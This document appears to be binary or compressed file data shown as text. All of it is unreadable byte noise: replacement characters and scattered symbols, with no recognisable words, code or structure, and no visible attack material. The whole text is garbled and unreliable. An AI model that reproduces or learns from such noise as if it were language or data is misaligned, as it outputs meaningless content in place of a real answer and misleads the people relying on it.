��C͝T���k�9����MB�ب?����������Ch�U,�x�YvMO����gۻ���G(�ʬ,����}��ڢ�i302���$>� ���{�h/����Ȟ���<}�<��G���Ո��N�Y�����T�-��o�'��5q7F5R��Od����:�s�.U؛�|��A<��H��Ғ��zl�?��,��kp���gW94�a�<Q;�ԏ��:)X���?��0}p��zh���[&s���2���S��H�v���]��<K��L�����mo|�"0�?�(�������4#[�����Y޸=C��z1*R�����M�+�V=V�/��+�9�𱇆����s��˵��~g����u��e���+/�sh4��x�؋���{�`�fȏ���]icI��#R񑇆q��c/�21��\���kt�r�gW$�)���^�����@7guz��z�Vԉ^��>����c�\Pe���H���M'C�&m����� ��4K�֠�K?��x�	 ��&q3��%��5�d�⋏ͣB���-x�2��L#-���%�rdey�T��!�H�C[�Z�!j��X�$F
'�bAnʧ��M�����mwl#Te&%<!���f��L[���;�-�����G��[y���@��bl|���*��L�O�*\���u��:�<���L��'~��>e�X���,��z�4;���TO(`��z��o�L��8%�Hצ��H��U���M\�yR���v M�0,���ח���}�O泼��f�-0su����-�������Sj��V4g�.�у��~�R�F�1v�"�������5�fh0E��7Hz��F��S����ҥ��W��?8ŝ[r|�
{l��<��S���b��k8���}ciް��p�B����}��h�����L��ْ��"�F�mJ�{�Ɍ��5���qh5�%}�Y���a�o۟�� l^���~�$���_4�؊�}\��$j���p���R�e7"�������B��%�w� �o�1[	��gV��G��ڙW}�=�erO��{��r��x���E�N���h���o�ع:o?��wd��7�Co���o��Lk��kO/1�%�ٖ��L�*�K5�[!��lR9���g.�8w�����j��%�HzZ!c��D���_^g|K�uߢ�3���������'�,J%���"���>�ʻ�0My����
э�y��=%��>6�kkr���w}�k��aH��\�T*E�V!�N�z�U�p���Rl��J�#�Ϡ2�a&��zl=�ҹg�\d`�Ğ;��j4o�����y*����V�,��?y�����up��������t�s�^�?��.]���s���ܹ� �z50~�_�ԧ�P��c��)�`�B��yʇ�$,�^k�?F���罎�!ݗg����-I�Zc��m(����"�rR�S۶s��֫?d~v��K�hz'��G,�4iuMb����ey���r�ř&�J��m����-{�f�M����=���M3?���B���+�{��}�|��2ﻭ�w.�#%�ug���E���{�  ���ACuA'
b�D��Wd�|��2�}���$��y`�rj�՚O���b��3�^H���2�R��s�#h��y��"�� ��C�DCo��%�6��1�x�§�Z��-V���K��Oc9]/bi�ŕU�׺|��2���D��5�Q�1y��=���8���p��~��Ԛ{�(3w����U����R]��.�o@Ƒ���uIy,��p�o���ٍ����m�Lm�yb���7m��Ib��l��p}�L�@�ɋ�ZH�H���<O�X%�9Ї��[�$���{
č��^�06�#����]���i`�Z�\.OGTj�d��D�XZD��M۸�$�`�CLK��c�]�nȦX��H��aK�|����vb?=Ǫ{u�8Ԩ��#~��_ǘ���o?��E
�"2���>χ�雙������Л����Ŀ�7?�))�#� V6C��5UF�:HD����6ķ��i���4�V):.������D�@%��R�H�.2������N���n������?���+t����WS!�r0�|��lI	vLv�nvxˡ>�ߞ�lK�����Q����ȥ�F@��31��ֻ��βe8�h��@�"���Hz���0ܘ��k~���KhP��n��yڜ��dp�H��"S|u���g�δY)����w�>6��x�t!��1^��-{�]�x�}%����ѷ���g��¥&K��T�$�2�ȄY?��lsw��3��w��{#V	O�U�A+�!�2 �c�f�j�ɡ�co�[�[/�Q톤�K�U|�MJ)��Č�b`"O���'�W�ز-G�
oY_�4��v�W^��� T���Q�EɎ�-�����*O摦��+޹+O&mꖴ�ɦHq`,��+ԣ��� �Zw�
XV��*�v|ҩ��.�T�`y�  ���ka�f�m�7=	�HE��9��G�=iq4R��͵�u��gr�0�VRQ��aR���"���]o<��߲}��;��|���?�
���H����8��ǴL��F`n(pkH:q��W0�@Z&h��l�m��� 78�Ҳi��ĭ�[Ɍ�#EB�=�len�Hw�����������ک=q�/p�Nu�����mY>��i) ��5"9X��c�vxK����o�7�-��DЎn}�?z�ט2�<o6l8�`�nvb̌�#{
|��f�K�P�E��_l���A�d��V	(C��d�z�g,%oh���w��1G�S��;Ƙ(9]�bJ��YǤ�6)dLlWn��'��F�ߍ7�
�f�����T����������.2��c�*s�[����A��F�'��r�;JLV���������6�fx������-*�bk�a�G������h�b��N�5i�9��ҷ�bt<˳*<{�����f�:)&�ŘZ�uV�F��� Y;��bbib�&q���.;��av�
��5��"^7��:Tꊡ�:Al�r,ۡt���t6E��H^YJ
˄l��[_}�ɩn�&Ee����5X�A}����	>�����~�s��_�qJ�κH+��c'(�JG�)���v�J�d4	�T��� #��1�G�����=}�W��[M����Y�Z���t�f#!-�����z�,�����dǎ]|�Ǯ={���n�Й�1[MZ�������3do����O������?�h�����ŖR`�fma$�c�4��C���!^�m��fê7K$+�iRή�l̟N��f������n�$56i���H��AƶȤ��gK�!g
�N�����9���M{��H�k�tc�|/�D�$��o~����/�k֑��#;���3k�-�Ȕ�\Yΰ+�K�ۦZ,4M.���s���r���w���O���$]Y
R�>�~r��H�5h��)֪4U�n~�E�X��i�:�a�*YY�c0�������mQ�ЊW5i&�ٕ\��a�1�5����6|d�"�\�l���.��e|lK�3�$��JSoU���R�xې�hM�Ӧ��G�	����#�`ςk3?��/s���YY�`�"ߕ�R�4����xO~�9~���c�����;,+��wܝȥ��z�ӯ�ab`1?	i�∰�$���э$Tq�������F3P�2�g���K�ɤ�ru�KO>��}Hgr����?2���bu���x��{��7����,��9��f��6�>o=������ۉ����@�2�f.���*t�iz1� &kJSn�ϵ7crz��o|k	+r��DcJA�5(��Y��kPΙ�����|a�?9����2�c�u#.�Z�������C�������*�z2��k  �A+zݥ�}�[�u����G��q� �ᇞ|Ar�y1v�dK������8,�65'�ό�������1W^�y�ˑ;F�ƣ�x��5y`�@�Duc>��ט���C���BF�9���u4��:B`�ł>#涡��DD
Lˠ��ƽ� ���=/7[�������)N �ߋ����r]_�)��)ǘ�����ksP��vk��G�8�A%�\h�M�'�j��D~;�@����� ˳�ͳo���C��n��A<��$Qu�O�����u������/��-�F�uh�;XY��}�Q��oa���IgTrS�)�z�vÌ��ib6榿��v�&J�% ���`���c�@����ϽD���ȖI �l��z7��-����k��-p�z��Q�}�s��>����o���DU��!�[��?d뚄�g������Z7��
YmD,�Bjݘ�S�Ƭwcf?�� �uG�n3Yx�w���s�<��ow+�J"":҄k�L�ȋq�&m@�,7#�SEƶ�cM��c!���&hR܈R��7�Z���7_�c���7��4H�_���npc=7.�����U�5�!�X��c`�Fr��U�U��݈�j@���К�'	"�`*╸L�Pd�m6�^j3wr�-w��eg��z|���.Ŝ�ɗk|��*�_j12�cq���@����4���cujd�0m�(� �HA��H�"2Ib��^�f�5�n2c�X�Κ��D�V�a�xm����H]}	���� mh�zN��>�R-r�"�z�J���@�Xy=琌|�Z>�v���B���F/�cX~���'^X�wo����À�U'�Ԭ����Ϗ���ݟ����w344Bm���� ����#<p�}�jULz t"观dB�_���R?a�!���Q܀�t��l+���6z� �E�y,�8�Dc�e�n���uQ$�1�ZGڼ����J�/�����yd�g������"���|��~Ri���s{�Y�nFx�~��s̤{�W����mB_�NU-8)�t���K�f��$��Jt�s&�m�ʹ��QF��^��YZ��nG�f�/9�i�n'��n��n��R[j�cE�@�����O��#������p���ۛ�$ ��q�{�������R+f�`Q���$��r���
�B����-iG��YCП�l-�L�����q�ï.r�q��y��n�*�e�SS�X��ooR�kѩz��]�B�/�v��-y�z�z�x����O�[��3��aj�s�]x�1#���
��c}ˁ������[�H��1ڐ��\=�ʕK5����84���Q=����/A�Bfd�j�����=\�|�P�S�Q�'g�!}�0�MSZxm�L*��t}?��d����w�ye����d�Yߏ��0��E�c�t�qc����>����k�J\�����,����z*֘(6���'�\o�I�^'72F���z�rD�O4����X$R���1�i�	���^�LY�M�6*�\�GG12�!�_be�ʖ��#����S�痘>8��o���
��[+<~�·�(1]v���J#�j�g��|����ɦպ��,g:|��u��&F�L��60��o)�a��!�R�]}6�
jlS�"�o>��2�ΝZee���{L�&]IeE��+
3�25�gp$��0f�j��3�d�SlͱuW�?9�ă[��ښ�S	^�Y�O/�4i׀T��J��5B:�f��J�\#�ډYhDT��f��=P�{�*5o�2�!�Z�_k��3���Џi4��!�k�u�C����0�J��B��6�������p��dn+����z��/�P�O��� ��a7����O�T���q���":�'S��؊�]��G�(O7�vh��{��~���B��cl����F�J�{z��Z���Ǳ)X_�r�\���/����|�o}�<{�S>p�z����?���XXX!�Lo����Tk���X]�124���='Ƕi{]<��aH�L��M���8q��՘�ֹ�?G��E���z)\2�T���/���3:>B���Z&��|���<x����q��52�4&:��R�DaK&'Lh�U
��Ao�н.���*M,U�,j�����Y�B#Ur���[__�3�L�q����i �z��z�N6��+�(R�x���I�ҵ���M�b&�uw��-.^��s��Sv%��#�k�V����]�-fJ�k0?���~e���E�;�Ծ{#��H�q�	#�Ĵ�!����*��̓�(,�䉳>s�͖~�ڙ���%���,s�T#e�m�<?��;�<��"�\�������#E�Tt�]�f�Ll-����'?7˟�4�A��h�ox������a�c���2sՀ�hqm�c���)�=�/�2��d�6��,y�${v���7����dv�g��ؾ�H�5�z�FX��Z��X9�����lVW�\Zj3u����+��x�U�}����]�s��E�Y�ty�[�pS:R��d(�4���=#�y{�`A;��ҥ�1���Fyˮ,���E^z�2��洱�F{���4�h)��l
�T��l����^/tG�i���6���;F\>v��[2���������l�Lݶ��[>J���Q�X��f�+gZ�O�de�2��
}�2�j��r�(�	b?����v�C*mc�\l%=mJ�D-��Nq��*;����Ǟ��GnòM�N�1��>�>�$�O�gjl�Nb�T�?���Yo��y�6f�_��j�M�1{b��A�@�R)*�K�cS�H��J��y[@i�HG�ĸo,2P"�,լ\��#,|����2@� ,�@i�C ��yV���)~�"^�%,���Tj>�eI�4#�E��{���3z�K*��J�4s�o\��g/T�[��g�t�J�����h�	ct�pdM�[�ۆ���) l�l+����3�6�Y�B���&� �*�ZDʖ<�+˃��\_��_Ϯ���yh���2;�.˗��>_#��r��!�y"�㟙�7?0��x
��(BI�oHy��FL�����(�X)��.6��g���և�u��LgL�Y'maH�R��i��7�d����F��3K��C���Ss��'�'w�1�18����l�c�jĹ�o`br��pn��3k��)n`m�Ωg���y�雇���|�B�f7&�H��������tV�dO
�4B�f��2|����ӿ��g�s�}�\���{�;�`8[�t[-O�e�GC��qߘï���&SL�� R�gۤ�G`8k�__�0%#v3�|��G)�3h�$�KS�4�����Y�*�D:&�Nї�Pk71���*��)��v�UL�����)m����*��{_�V��y����MJ�C�<�"��������5}f��簶O��S�רVk�%ZS��/$	7��D+�M���@t�8�Q�+���X&�ST���v �:¶%յu&�m%j�t������]�0&�l���� ����:���lˢY�O:�]�R[� ;!�9�ܙ�jέ��p|���<���~��˵�>G��z��Հ�3��ؚ1�/�S��)� �H
yA�d0�K��I)e��8�Ā�NL�#������r�V�n-ܜ�0�ѭC
�
���q�<�����
��k�>������s��
{����'y��<?���|��"��ڞ�҉�kF\���t����P?n��i��*�f����lے^7��ڦ6E4}�w�"�a�h�)PQ��wL���3�FH��:��P���՟�w�b�D�����ť.|��׿y��G���."� �
���~ĵӫ��<x��P�$��DzN0�@4#��^8�a�.{
���1>��^znaJڭ ��PK(ݚ��?�K*)����VĞ�͞�t^%�,|t�
��xӡ"�)P����ds.��۸^�1�x�Jb��\�N7`��~�\����J�[�!�L�(VHa�{>������tT �&h? ��)��rⱯ�g�<��y���{?�N��ů�����:y�T���񓈃;x��;y��_e�Z�6R���UL�HF�H�a�+-�鸴+u�J��p��&��D�E�fP�P��-Q�X�ϧYZ�Ю�;m����lG:y�:h	��<��ݔ�ʬ_���<�|���$|��͕~�a;��k<<����=J&c� �B�3�����X��3ġ"2�9|h{�ѬA�kP�YK��$�-�Gɍ�<�[�|�ݘHkbu��F���Id��LA�W�����m7C2�R��,�[��������~�0w=0��s~�|����B`�L�t
{Ƞq�N�%��Z�
:�ݘ��3�b���S�<z�#��e�����u��#ф[��S̻6��|��p�l�H�G�̩:ǖ|���5��G�Ҭ�Ɂ�Jl~G��|`��OW�OG� ��Y�
aj�.%>�;�/HF_k/N�ި$ܴn��ԫ/��!�>���~��W��'��l�N���%1� c	Ҷ$�g-�N��R�������׋�5�w.pf��_����Cyj;RZ_$]�#�T�(Ԅ�b��N��!3��t����2�nʥR]��MF%+%
��&2$�w�w215Iװ�>���e��k_}��)�%1-�J���ء�b��b����h�}���.�f��"��Ea�k�8�2,_�V�K{u���a<���:L�����$���#:6P��ݗ���Dee�t�db�v��d"�t6E:�$R)��.gK�����z�5p���rh����
��v7y=��;����Pi,G�Z{����F�J+M��D^��7΍���$H���T�(�Hэ4/FH�`ʸy$�敱%��w��竌�(��X�_��`k>�#`�k�ק|���L�+1�����E:���F��
�&A����#^C��� ?��%��;
|`W��y��_�g��C��F4���p��T9�e(F����sK<��ݻ���Y̯��K5�w�)�y��<���*<\��`J���V%����G¯��F6c��!ք��%p4HҤ���W�Q �J�]���(SE3�����Q�T����¼������`75?~GO/,1wq�Җa*c;h�>�B˶��]$1����N�(�]X`�֭�i]7h4�y�D%Y XZyı"78Lgi��� +�U��7����e�(CS��\�t�r�}#��1IJ�Aף�5��h��i6r�BDhe�[���,��X�8��#�颈�&걾X.h� � ��hm����A�Bu�E��:0�tKh��h�F$��L��/���q�\�t���3Z�g�T)�Ln)���_?��	H$6��@���A��徿�Fn03i�m 4���"}��{r���o_��k|_Q�P��k�s&��p��#i�����g��i96�
T�[x�-��/��gk�i���+�s/Vl��� %�X�^nmHb/��\���{�I�&����dR?��2Î�7O��-�(N�1�<��?���U�\�Q��G&R�t"~�*�n�X���m#���0,����sr��G]��&m_m�|�����<~����6{��a��J�*Qy5k����t�K�`j�"�Fx�()���� +��sI�k+ܼ��c��ad[L5�O���F���cM���Rp�mbay��Μ��÷�:���(�!z���Et���)�H��A03��|Nơ�Hip��%J��2Y� DX�i�X���]��� T
S���
"F#�ٜdh4CT������M�y��P�N�o6Nb)QBk���W��6/ҿm�Ʋ�t6nGDd@zx�0T�Zhx�^8����a�p�T�b�%���qҦ��{��Օ��i"�7<$a�!_�����Z7��?y0�޲Eǿa���Y�t���W���,7c���4��~L�}S-�(!�l�a���/��ᘊB�;�����RDu�H��L�ʐ):�`f���U�g��#k@Ǐ�A�P��H�=��e��Wj�=4D����,V����:�y:î���v�W.w��u�G��n;dl4��L�o\m�#�D"�U���U�h(�줋Oo�O�O����FȞ6r�������[��Ɓ�u�����+]�ۦ\bQ��^��8�?�"�1�$�R�F���(v��s�B#�rdH4�0�������gOe���d�V&�еFlS��a�K�I����0)�:x'�j�l.���p2}�E�(B�rS��FĶ�2��43�5?�)6�qC�@�˥پg;�-��t	!96z�u�����
G+�N�qرG.�bi�4�v��Ti�uV>e�p
&��0W�� ��f�����_U���qM�^��[��%Վ��O�Q��,z�L���]Ҧ��nPy]K��_��5i1^�pu������f��x� 5y!�5�c��~�M'�4��k"�0q�I���aNh�m�>yV<��c�px��J�(v�%�1h7.\��0�d4��m)~`o�1h�h��X�ٍ!cv^h$���sU.���o��#9�EI�6��h��<w����3����T�4٢��J���y�5 �L5`9Ԍ]�n��N�,F�F7b(-Q�"eL71n�sa%b��h�!y��`J�ߴ�Ȧ�!��x���$m���-�2��?��е�3��Q���&����Z@*�b���x�G6�Ő�#�c�+����tZ~������8����3�#i�R�w�m�JY�v��4��U�8����˥9{�*� �GF@Et�&�V�m��̯/�m%�˄00_<Q��}˖�H�UL����3><�����u���f�Zm�KZ��Dc+��њ)b�V��m��z��5��utO���:��8����H?+�U��C+��D�?���� ���&�&�k��R�_9�џ��2��`�wx�I�h�7m�8i��������������)�n��𓛥uB�R7}�|��5�� ݗ�Jy����%����K�=6�(`m���'[x�.;,͇�޳%O�`���V=�4z�Kiȹ:1�WC
�.:֌��'@�[�[������{�W�R�ȶ?(~�}%�l��q$�F��=��V�Q4��HH,��kxh��(p^<=�c�!'%��xv���ω������j7"l�<X.b�%���r˺����{�J%����e�+�����Cc�V��X�g�B'Q��E����T��)KBZ����D�'O�+����v�=�B&�i��aBz2���8,-��J�|�ۿ�b:�SO<���$´�v�=�LI�:i�u�Օ��s��񽐙�U.���}b��%�r������(]/��u��,�JzR�Jؑ������u��vS"�mKt��ry��MG+2��|�%@Z2
I0��`ci����@�uҿ.��w��ɍP�����K�	�:���kdƇ�˃'FX����eb��/y�B/���N����K�aX�Z�g��2:J!7w�i�p���QL؍1�^�׫��VI[`;&��4Z���QR�~��%�K1�3i^i3{���d�#�fq�|�=��� f��̹*�j��8③�����;�b�<M��8_g�n�G���ľ��?S�l$�}k�N=�M�:4�cO�����xOC�M)MT׼e���=./t�WJ��S��k:��4�0�i�*Z�.��>&���+�8����b�O�3��Yv�fA
�Y�Ƿ9l-t:/�LA(����|��FA.m��D��SU~�G�TWщ4�!0�$Uh��Jn�Ҷ��Jȧ/w�¤ٺi m%�Ϙ+(��o,��(Q�0w�M\���X�X� ��l�7a�8"��4�bai�z�L:�K�g���FN��
�8���
})�����ǋbN^����*R��)f/�H�>1Źk�	�	���ò0?���q��J�3B$^����dR�*�H��WV��qwn#h�a`+��cb,!Ub��H&V!"�k��GX�l�� -�^H�n@uq�n�3ZĲ2�K�_�C`��}��y�+�IR�hb?^�37ִG�И���2��*�>l����\^�+��K']n[l�^~�*�t#�<f���>��c��J���xmf�}��6K�����<������d�F�tj�e��ur`�lj^̷�t��u���Нe,�b��*~�g�C�LO�py�z+"gK:7�MW)r�d_��T'�4j�t��r)uC� ����ڥ��b|��V�߾Vǰ���I�M��E�G|��������Y/&�u���1��:��l$y�A:�����l����A�H�O��/v����Y�^�ي��Hʮxm��Psz��[5́�}��4�un)M*f�!�v�Ԟ"�
�;��u)�K��5�q�I��t�0�QQ��@k�
�Ǵaue�;�F�;�
S;��H� I&��ScC8�Xh^�r�b�D��%
cZ�6��fx�=��w�4��JAl$v�)7���%i>�O��{�}4����Z�4V�@T�"�,�cӚ��9ޏa���1��TD(���l��l��yUJ��'�l��ng���@fR�֫��f)�O�7>���*�^��z��8~�$�d��R L�)�Rb�Q":��[_��kJ�0�f��q�a'D����������0=�eA����6�YG(���*�����/��ϯq����h��p�Z�!���9������z�A2&��*�H��.ļT�xf5`�q(��Z=���4��r�N���8��L���ע�JB�^(%6�Yo(|�z�Fco\�!�b�;WAH��"C��p�h�!hT�;����_�+����I�[͐����ڏ���v~���-_!��C\�Y�څ*�X��3+9��<[W||����uh{�C��ݠ��L��LO�P�"�!{�iJ����W��^icu�l���.�0�h��B�)ۦ��Sk4�}�t�$�+��~�]x�.+W��*<6�)J�ɥ�� �JΝ�N*Ƈ�t��b��'�g�8���O�:E�5)tZ(R������ˮy�\�Z5����[�0�Zcf>O�T��%�c�k�	/^�:�����l�����!���
�o�����>;C��d�]��5v:�H��~�����>ҹ#۷�>	����z���8z�QIA�5�P�Z�����z@7J6A�oo�#��ɕz��X��q�}�D��xUYxW��]�N����O(M��)�j�^BE1��yn���|���M�v��@��3u�]�rϸJ�7�����_ɐy�j��s]^
$�����r�����`�dGr���G��"c�n�q��.^�#e����{k�6��n]z%O4�Z�c f�%�pr���&�c`�,�})�Y���./����
�_:��8���MPL �%����uaq�D��z��j����Њ�t|��=	�`` ��\�G;�)��R���!0��~��?#��tr�W�T�����4�c�1ՆF���3�E>�t�T౸�H��~�>�n�4Q�B�$4o��d��LxE����]w��2S_��_F�8Nl*�.ӗe��d�Rgxp�y����7ٷ�N�kuZ��4L�H�9)�R�6����O�S�B^|�����S��#�."��759!H�3�k+��,��2���I;B���`&R��vl:��l���q��S�71�HmL��²qrij�::��v�E��y7�[w0��Bw�� ��| #� [mL��]�	0���2E�(ۋ�A��E87G�:AR����!#�H! ������ub�l���zQv���h���7�-�cM)G"È�r��}�T'
��W*�a)�MFj#D��#�����*
��[@"�̑�O��(8��aU�y���1�r��;�flt=�	�Z>��Ն�"����%�!�,x�a�f7F�dr;4ؗ�x`��K��-:�F��gp\�Wj�]��e͏l����Gw�L�`���fC����,ɥ�u���-slFq���K���w)��ز%�I�z��j���ㄷ�#m~�m�okt���� Ġ���c�]�7.0�Z�7]҆&
cR�,���0�����$��JlZ�D�Z�A��NJjq��R(����~�=�<���qm�T�fg�*��\_�ҟ+l�ئ�i.�^��B��+�Zb:6�{Z�&��
};��������Se���ӕ����]��j�;�K�q�(c���<�S�����O#���("�X��aZH�����A�ZÉmƶ���cOq���l���ī#I��"W.�r��T����·���c+��Q�3��F�(]�٣Ǳ�9��)(�YF��$�P���k#��8�7d�8F.nz�w��KOf%!�ɯl��'�1��o�ż�����ubZ�:��[��s$_��/-�a
���z'����yKݴk{��y��v/�j|���`��*Ig$?w��S/,��=#���T{�A�ߗT��8D����t	��z�w�j�u��so��㔆Ҵj]�>�Bj���3a��!#i�{�޵�~f.�z.�����1�-9��Ҝ�a�v�O��|�3���u%���}7B�H!�W˦�xߛ,:-1\���YF�*Nn�@Ah�Ե��}�
�8�w�H�q�C[�4�M~�?�՗gX^X�ԗǏ|,�@�l�i�;�����hA��blh�Bަ�l�h��D�v��n�ş_%�4i7C)l'�q��en߾�b�� ����83�x�]��t�8�ܣ�)s˖u�]�x�h�ͻ�~��h%��,��CPo�)fi�[��F�#d����}7�/CH Lia
�&�*V�ݐȏ��G�1���}���q,�|���#S.S���H&�G�g�#��d��ҫ�L�9���홑���������J!6��FyV��w�f�ؓ�mhG�f��@k�8��XӈPΓ�8��<���	��5�B��#qS6�Pm�X�]��H���Z%{d��	�H
ƦLL%�di�XE� ָ��sSU��8h�Ք�
�#��%j�q�ӏ�u��}?u���K�l�R@���nd�!�-Q�-�*\3���9���_4���	N�^eu��Cn���5L"�w��&��@��UAP��j>��Ŷ��vl��}��-F����m��ڂ�k&+U��27B�M��5��c7W2�����m�CFG��I���JXi��W�{�YvUg޿�O�9ԭ\]�sR���5�`�3�6�0N3c{06��g���`3�1�ɘ���P���Ρ��r�������ǹ�U-u�0���Tս'�s�^{��ֻ��z��I)_dnf���A^�_�����-!�F����j�t�a��ȥ��x��w�����3�)�{�Gyj���/�Q�dZHY�9���L�me�Ѥ�(�&���0w~��]��Я�8��O�/j!0�JY|�!��~����1q"ȍ��2��d�Ō��5(��㺬<|���%5�GWyD�F�Z'E��v�e����GI�S��G������7"��(!�05c���i��.�\���-�Qf)7� 6�ԗK���{. ����!�K&��G����U�鎢��4t��I�$0eRg�2ЦL*��,v#�fò�4%~c>��y��ٶ%���<a�zL*k!���5����3aS�v��/8�A͋��*�Xak�+ұb���t����H_�	(Р�7�������6���]N������|�*lz����
" b�E=��%!Y8����6�#�_�������u��ޥ���_�0����'��3�C�ǊX�^Ds�";V�斬���qK���%�G�Q���ߥͽV*VXN�ns�8�1L�P��I�HlP�{˹d�*��<����r^��[��?<�5���Z�a��v����/�	���p������Q]�f��S<D���"Ӥժq~e���q@���i����1����2֨������׺<�p��
}C��F�(6��~��G�hM���hr�.�bE����%V�.1�e��Z���ex�.?���G�I�Uh�^��W�U2�F1��I�\%^�"�6��!N|�_9Z�p�կ ��C��c8)��e��#��.�\���g�b�,?�m�a�d=��j�Y��j��L mip��q4�:��J��ŵ����Ή<�m��$SP��� ��n��a̵N�/��Oh� 9׋��|v��Lj��,Ś�|��\�j-`kY�l飍������,)�|
,�7�d	2��$���P�gWR�����g������1�[���Yq�3������>��Jc�,���~z	{�ͯJ~t��0!5����^��?ɫʚW�3]���q��'f[�O�2��b?V�4;���*k={ �R�ѕ�A��0
�4Ј�j&��I��$-[���^�1���J��Uoxg;���Y��F�.qQ*�I�2�qH,4hE��q��7����q}�NLO39<HD��N�̮�aT
X�AS������B���������|���ɯ�?v_.ga^w�(R���o'���.�&�a����[o�;�>E��+�h��Sٽ����\8v����;};'hE!��U+��`96�Z����2�@�b���9L!����#uiT��.�ٺw�GN�.�C}�fp]��!��ƹ�8OLq�W����?����Դ�#kafl�W\��WLq	�h����aϠRI�ym/Q�n7�"�aH>��k(&L�����$�A7��n���_=���Sk<�E\�a�t�.���g8��S�o"V���]&SEq��R��mJ'�i��V��-@�p]e�<�?E��Yo9��f�������N�����9����%o5�]
x��e֪�����N�h�Nd_�mWS��&�֚X�HikE:���j� 0mj1B�$V �`������7WqJ[x�;�����"P�@��\.C:��.IRuX���u�A��/P�e��2Y�'�$L,L�A����)0#�)Z��pZJ��'y����;︙�s|����w�<��P��k[�?<5�YZ8}~�ݓ��D��E�_�b���rp�$��>�N˶fea����N������9�toz�x���"r��S�2\(���}��?��[n���8��gx�A!Y9v;
�2Dt,��lSr�K^�a1oi>���B��)Q��d��I6m����-�㘿ئxY��6�����5���ɣ)	͘���i��'r}V/��[t�az��?������{%?{��qG���0V����W}D�`a�完b�`y�`�Gn���9s�J�^�|=S�0�hfCX���6�]鳫��zS[Q�����$4(/���%�Ѝ@G���#㒛��~���#���Nn��n���6KXW��R����?�(��.�r�Mʜi`��p�i�\���6�Y\�3�K1�m���&���0�c�$=BVz (�b�J)���i�&#L�L�-�&�I1�0K�٢�J!����'�bii���</�]����|�[^���[iC`~�k�%�p26:�7�����E�A	�Zetj�������ⷘ����4��N���l�8���8��L�D�ly>�e�wC�X���Y����迡�h2s�i&����F��0Ù��GHIKx����,'������`ڃ�c?�p���q��v;���-��Z܌�/O�)
<c҄d6�.���v�Ԛ�%��4^u�,�3��W�@�wHۃ����vJ~�L������<Ug��SRWR<��b�C��,7�1�}�3���$��lx3�u�HGQ�6`W �]U����R;E/Z��ￗ�<S�Q�=��j����j3{v��]�<�fWp[>��]��W�@H)i5:�kM�D��eI�(	�		hy���&Z����md��k��]����Γ�?M�Q�N;�*Y��+��	��242Ҍ�1�C�*N�J萋�R�$��ȍ��Q��`ue�_��7Q�'��W���S_��15桔F.�X\-��\��|����ߘw��00�A��؎)nyˏ!�m�|��r�N(Ʒ�ʔ�R��:>�V=A&_�)0Agy�h��!%�%)�jw;���w���<F�QE�sЃ�*����S��Vƶ��:g�R&{n�A��Og4��I�M__��Vē�����+|�e�>����*���W���5/Y�mv�)�c���;	$2P7��� �Q��}�5M�B{�_׃�e���5g�6�
�}[X�����'
,d����0��!�_qz�՟,~kZ��Y�5���5aP�%W�8���)���:7��(��1kjl���$�&��/l��R�T�23�4iy����&I�5V�"�}|��4,�H��- }ɂ�$�6p�0-�z�T��-�:Hme�� Hh�׏�
���Iłb��'*S`���Mà�l5]®�/&~a�lN�<íw��Η�L�>���a�A���J�kd��o���GF�����cjl�F&��&jw��`�w��w��B�沘A�^k���d��oe�s��;��ed�RD����dI��"
Y2�4׽�6���-�D��<�D{ ?tw,�2S#bb)H�?ߪy����a��2gٽ����0ڼoK��I^="bM��0�6��&&	��b�d�����!4�ə����ي��II��~@�!��ؐd$�Y^�P��0Rk��ıb��"�h�<��H;=���G�I��s]��k&�G����oi��*���Y�d�9m.���{_m�M&��8�A`�L{�_�jm�ڏ��>�&��)7���@N0DL� S6�^�xSn�:����e3�H��=T��q"q��{��$j�R��1���L�HSwV����h7��A�$M�0c��ٖVǿT�\kI��A�1"Vt:r��J?~�bM�5�Z3�Ʒ��v�A_��?}~�O�::��I)��&�l̃�g6ݡfr��[�,������P)�n�{�fB"෰�b��C� {�v
r̞8Z002Hmn�s��:�� H��TE����[R�@s�����]����{�F�c��}02��[y�ve�?�����F���=}�D9A��sf�x�Fe��{H�����f��i#h�i����4���0I�ޖN+�퀦_��@'���R�o��3�+s]V����*S�pyυ+
i�h���*�GzE`р���3�9{:$;XfdO��5� �+>3�3#W��R�v���Z<�мN��`��${��?|&6�������XQ�yX��7]_@-���A;a,�y�����>�}C�Hˠ��ƱR��6����4��DB'IO�p�&!cQ:&��2}b��S�f����o��}?�X8@��0�H���L����щb���q�]�FFqU���w��=�஻x���Z����r��i~�]?�؁mx��szA�G�v�u�-���K�!Ӳ��nrx�牣%�?����?��^�*J�B�=��x>a�#e��e9\&�V4Oͳ���a��C��'i-}���1�S�������d��d������Zkr�+�䚻oAD:�:�mc��w4��#�"�j�Lzs�S�K%�<���l�=3ꮀ��Р�01�5	@�B=��"脂�Hs1��X�P��4	�s�?R�|�F�+;{���ɀь?��&2�v�;פ8����>������Z�m�Ɉ����fS缒��t�I��텯Z�e�하w_c��L� ��৯zJ����^%��*�aH�V��e$�C�Mζ�s�Z 	��ۂ�]��
S\�e
S$��Z�H�"k&�$Hn������Y��ͷ�a���&ݰN���Y"h�c[�/ⷛ��U;Ed8�`%6P�	Z���\>���Y�<5Ǯ�ۡ��v�Ǿz���#��AKML2�j�j��e��q��ʥ:V4�l����Q�\飺�@�6�T?~w VR�����qz���9^%�7�M��S��zY�k�O�|��o\}��'׃�F�A�'5���Q�K��	��!ʇ�R�]�;v����;.�B��KZt�GTo1w��L��vD!��}�m<��{9��cl��&,-h��b�]��N�'m�V����6/���7��]���")�<�5x�g}�%��4��xZ�J�'%��X��Y0�lI��0��8q�I����;bn.k���L%����5D��-��B�c���,Q��7��Z\���9{d�}��p�u�<uT���>?ѧ��	E;�� FZ@ʀf�l�w�c��9�k˚�i�:t�k�%�_�y�T�\r�=�|�����S���n���>Ε���L�?�oP�h�_\���EA&-�3�(H�<���1[�Ŷ����7�jtE���5��\�	��R�B,�Q�Ϸ�BB�p���{~wh�xm�����g.`7�Ĺ,B&�����	�4��8~���F�1^�cd`�@Wi��h=�D�䘌4X����T�}\��&R�*�h��)����B�X����d�J��?ã�]�fcj�W���ѿ�x�lp�����+ܶ�^����zo�ԇg��q+�xA�o#T�Iʞ�-{����۳{��7̲tj���9D��"���zON�,�8�??W���Hq��W��c��<3O=�����eRT/\�����Q��\g+J�������_߯;������'jSk2)�R�a��P*ؔ-��`�� �1�m�z�籧���:�����D�י�5��\�4B
������Vq�bϡ���g�mH�y�V�>)9��2��s�� ��nuA@Գ�-����1'��7߿% ���U�~+fwN'&��τwl�}�E��Ǵ�K�W�?��<����]lR+p`_?��Gg<n����>Ҥ�Sls�	E�Ω�GW&����Z�W�B���
